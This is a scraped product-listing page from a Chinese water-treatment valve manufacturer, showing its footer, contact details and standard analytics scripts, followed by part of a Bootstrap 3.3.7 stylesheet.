                <li> <a href="/4322.htm" title="F14浮球阀"> <img src="/upload/20200526/103519821197.jpg" alt="F14浮球阀" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/4322.htm" title="F14浮球阀" style="word-break: break-word;">F14浮球阀</a> </p>
        </li>
                <li> <a href="/4297.htm" title="进气阀"> <img src="/upload/20200526/103639421738.jpg" alt="进气阀" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/4297.htm" title="进气阀" style="word-break: break-word;">进气阀</a> </p>
        </li>
                <li> <a href="/2840.htm" title="止回阀"> <img src="/upload/20200526/103804250454.jpg" alt="止回阀" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/2840.htm" title="止回阀" style="word-break: break-word;">止回阀</a> </p>
        </li>
                <li> <a href="/2820.htm" title="耐高温水龙头"> <img src="/upload/20200526/103052579756.jpg" alt="耐高温水龙头" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/2820.htm" title="耐高温水龙头" style="word-break: break-word;">耐高温水龙头</a> </p>
        </li>
                <li> <a href="/2824.htm" title="普通水龙头"> <img src="/upload/20200526/103209260168.jpg" alt="普通水龙头" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/2824.htm" title="普通水龙头" style="word-break: break-word;">普通水龙头</a> </p>
        </li>
                <li> <a href="/2821.htm" title="F21直通阀"> <img src="/upload/20200526/103312400107.jpg" alt="F21直通阀" width="230" height="230"/> </a>
          <p style="margin-top: 7px;"> <a href="/2821.htm" title="F21直通阀" style="word-break: break-word;">F21直通阀</a> </p>
        </li>
                
      </ul>
      <div class="page js-page">                 <p style="display: none;">1</p>
                                <p style="display: none;">1</p>
                                总共<span>12</span>篇动态
                                                                 <a href="/taiyangneng-1.htm">上一页</a>                                  <a href="/taiyangneng-1.htm" class="active" >1</a>                                  <a href="/taiyangneng-1.htm">下一页</a>                                                  </div>
      <script>
            function setProHead(){
              var page = document.getElementsByClassName("js-page")[0];
              var all_num,current_page,all_page;
              all_num = page.getElementsByTagName("span")[0].innerHTML.trim();
              if (!all_num) {
                return;
              }
              var pro_all_num = document.getElementById("pro_all_num");
              pro_all_num.innerHTML = all_num;

              current_page = page.getElementsByTagName("p")[0].innerHTML.trim();
              all_page = page.getElementsByTagName("p")[1].innerHTML.trim();

              var r_c_current_page = document.getElementsByClassName("r_c_current_page")[0];
              if (!r_c_current_page) {
                return;
              }
              r_c_current_page.innerHTML = current_page+"/" + all_page;


              var r_c_page = document.getElementsByClassName("r_c_page")[0];
              var page_a = page.getElementsByTagName("a");

              var first_a = page_a[0].cloneNode(true);
              var last_a = page_a[page_a.length - 1].cloneNode(true);
              r_c_page.append(first_a);
              r_c_page.append(last_a);
            }
            setProHead();
          </script> 
    </div>
  </div>
</div>
<div class="footer_bg">
  <div class="footer" style="overflow: hidden;">
    <div class="f_nav">
      <p class="f_h2"><a href="/category40.htm" target="_blank">产品中心</a></p>
      <ul>
                        <li><a href="/shuichuli.htm" target="_blank">润新阀</a></li>
                <li><a href="/taocixin.htm" target="_blank">润景陶瓷芯球阀</a></li>
                <li><a href="/category227.htm" target="_blank">润景灌溉阀</a></li>
                <li><a href="/taiyangneng.htm" target="_blank">水暖系列</a></li>
                
      </ul>
    </div>
    <div class="f_nav">
      <p class="f_h2"><a href="/category109.htm" target="_blank">资料下载</a></p>
      <ul>
                        <li><a href="/category109.htm" target="_blank">说明书下载</a></li>
                <li><a href="/category110.htm" target="_blank">宣传资料</a></li>
                <li><a href="/category111.htm" target="_blank">有种阀门</a></li>
                <li><a href="/category112.htm" target="_blank">水处理知识</a></li>
                
      </ul>
    </div>
    <div class="f_nav">
      <p class="f_h2"><a href="/category75.htm" target="_blank">视频中心</a></p>
      <ul>
                        <li><a href="/category74.htm" target="_blank">企业视频</a></li>
                <li><a href="/category75.htm" target="_blank">过滤阀视频</a></li>
                <li><a href="/category76.htm" target="_blank">软化阀视频</a></li>
                <li><a href="/category179.htm" target="_blank">Q/P系列控制阀视频</a></li>
                <li><a href="/category124.htm" target="_blank">球阀视频</a></li>
                
      </ul>
    </div>
    <div class="f_nav">
      <p class="f_h2"><a href="/category14.htm" target="_blank">应用案例</a></p>
      <ul>
                        <li><a href="/category28.htm" target="_blank">1-8吨过滤</a></li>
                <li><a href="/category29.htm" target="_blank">10-50吨过滤</a></li>
                <li><a href="/category113.htm" target="_blank">1-8吨软化</a></li>
                <li><a href="/category114.htm" target="_blank">10-50吨软化</a></li>
                <li><a href="/category115.htm" target="_blank">双阀双罐软化</a></li>
                <li><a href="/category116.htm" target="_blank">单阀多罐软化</a></li>
                <li><a href="/category117.htm" target="_blank">陶瓷球阀案例</a></li>
                
      </ul>
    </div>
    <div class="f_nav">
      <p class="f_h2"><a href="/company.htm" target="_blank">关于润新</a></p>
      <ul>
                        <li><a href="/company.htm" target="_blank">公司简介</a></li>
                <li><a href="/runxinnews.htm" target="_blank">企业动态</a></li>
                <li><a href="/honor.htm" target="_blank">企业荣誉</a></li>
                <li><a href="/honorzl.htm" target="_blank">专利认证</a></li>
                <li><a href="/zhizao.htm" target="_blank">企业环境</a></li>
                <li><a href="/baokan.htm" target="_blank">润新阁</a></li>
                
      </ul>
    </div>
    <div class="f_nav">
      <p class="f_h2"><a href="/page_35.htm" target="_blank">联系我们</a></p>
      <ul>
                        <li><a href="/page_35.htm" target="_blank">售前咨询</a></li>
                <li><a href="/page_36.htm" target="_blank">售后服务</a></li>
                <li><a href="/category37.htm" target="_blank">国内市场</a></li>
                <li><a href="/page_48.htm" target="_blank">国外市场</a></li>
                
      </ul>
    </div>
    <div class="f_p"><p><strong>公司的愿景 ：</strong></p>
<p>1.国际性水处理控制阀专业制造商</p>
<p>2.民用（商用）水处理器专业制造商</p>
<p>3.陶瓷硬密封球阀专业制造商</p>
<p><strong>企业精神：</strong>超越自我，奉献社会</p>
<p><strong>企业使命：</strong>让人们能够更方便，更经济地用上健康、安全的水。</p>
<p><strong>核心价值观：</strong>谦卑，感恩，诚实，智慧，勤劳</p>
      <p style="white-space: normal;"> <a href="https://beian.miit.gov.cn/" style="color:#fff" rel="nofllow" target="_blank">浙ICP备11034096号-1</a> </p>
      <p style="white-space: normal;"> <a rel="nofollow"><img src="/Templates/runxin/style/wechatpublic.png"/></a> <a href="https://runxintb.taobao.com/" target="_blank" rel="nofollow"><img src="/Templates/runxin/style/ruixin_shop.png"/></a> </p>
    </div>
  </div>
    <div class="contact_box" style="display: flex;align-items: center; justify-content: center;width: 380px;margin: 15px auto;">
        <a href="https://www.instagram.com/runxin.wenzhou/" class="ins" target="_blank" style="
        background-color: #d9442c;">
            <i class="iconfont icon-instagram" style="font-size: 28px;"></i>
        </a>
        <a href="https://twitter.com/RunxinWenzhou" class="twitter" target="_blank" style="background-color: #1990ff;">
            <i class="iconfont icon-ttww" style="font-size: 38px;"></i>
        </a>
        <a href="https://www.facebook.com/wenzhou.runxin/" class="facebook" target="_blank" style="background-color: #337ab7;">
            <i class="iconfont icon-facebook1" style="font-size: 30px;"></i>
        </a>
        <a href="https://www.linkedin.com/in/runxin-wenzhou-186668210/" class="linkedin" target="_blank" style="background-color: #2353c0;">
            <i class="iconfont icon-LinkedinIn" style="font-size: 33px;"></i>
        </a>
        <a href="https://www.youtube.com/channel/UCG-ui3IwTBMlQ8ZaSPu7TRg" class="youtube" target="_blank" style="background-color: #a70202;">
            <i class="iconfont icon-yousanjiao" style="font-size: 30px;margin-left: 5px;"></i>
        </a>
    </div>
<div class="gs"> 
  <script type="text/javascript">
      var cnzz_protocol = "https:" == document.location.protocol ? " https://" : " http://";
      document.write(
        unescape("%3Cspan id='cnzz_stat_icon_1254571548'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1254571548%26show%3Dpic' type='text/javascript'%3E%3C/script%3E")
      );
    </script>
</div>

  <div class="gongshang" style="float:left;margin-left:39%;"> <a rel="nofollow" href="https://tongji.baidu.com/web5/welcome/login" target="_blank"><img border="0" src="https://hmcdn.baidu.com/static/hmt/icon/21.gif" width="20" height="20"/></a> </div>

<!--百度流量统计--> 
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?6f96bdcf036bc771d4118b51b2f17c1f";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>
<div style="width:300px;margin:0 auto; padding:20px 0;"> <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33030202001745" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/upload/20210303/111938941804.png" style="float:left;"/>
  <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">浙公网安备 33030202001745号</p>
  </a> </div>
<script>
    var _hmt = _hmt || [];

    (function() {
      var hm = document.createElement("script");

      hm.src = "https://hm.baidu.com/hm.js?a8cd91fb7f193134e15e0eebf2855031";

      var s = document.getElementsByTagName("script")[0];

      s.parentNode.insertBefore(hm, s);
    })();
  </script> 
<script>
  var _hmt = _hmt || [];
  (function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?b05b341274044e63107829dd8f1f94cd";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
  })();
</script>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-4"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-4"> <a href="/category40.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-4"> <a href="javascript:void(0);" onClick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>
<script src="/Templates/runxin/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/runxin/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/runxin/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/runxin/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/runxin/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/runxin/style/response_css_js/response_y.js"></script> 
</div><div class="header header-fixed ">
  <script>
    window._bd_share_config = {
      common: {
        bdSnsKey: {},
        bdText: "",
        bdMini: "2",
        bdMiniList: false,
        bdPic: "",
        bdStyle: "0",
        bdSize: "32"
      },
      share: {}
    };
  </script>
  <div class="float-box hidden-xs">
    <ul>
      <li class="f_01">
        <div class="msg">
          <p style="text-align: center;">在线沟通</p>
          <a class="btn" href="https://wpa.qq.com/msgrd?v=3&uin=2853208027&site=qq&menu=yes" target="_blank">国内咨询</a> <a class="btn" href="https://wpa.qq.com/msgrd?v=3&uin=2853208035&site=qq&menu=yes" target="_blank">国外咨询</a> <a class="btn" href="https://wpa.qq.com/msgrd?v=3&uin=2853208024&site=qq&menu=yes" target="_blank">球阀咨询</a> <a class="btn" href="https://wpa.qq.com/msgrd?v=3&uin=2853208028&site=qq&menu=yes" target="_blank">售后咨询</a> </div>
      </li>
      <li class="f_02">
        <div class="msg">
          <p style="text-align: center;">电话咨询</p>
          <div class="remind"> <a class="btn" href="tel:0577-85956093" target="_blank"><span>0577-85956093</span>国内咨询</a> </div>
          <div class="remind"> <a class="btn" href="tel:0577-88630038" target="_blank"><span>0577-88630038</span>国外咨询</a> </div>
          <div class="remind"> <a class="btn" href="tel:0577-88576511" target="_blank"><span>0577-88576511</span>球阀咨询</a> </div>
          <div class="remind"> <a class="btn" href="tel:0577-88636775" target="_blank"><span>0577-88636775</span>售后咨询</a> </div>
        </div>
      </li>
      <li class="f_03">
        <div class="msg"> <img src="/Templates/runxin/style/wx.jpg" /> </div>
      </li>
      <li class="f_04"></li>
    </ul>
    <div class="f_close"> <img src="/Templates/runxin/style/guanbi.png" /> </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin/style/response_css_js/bootstrap.min_flex_y.css
body_size: 26355
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media 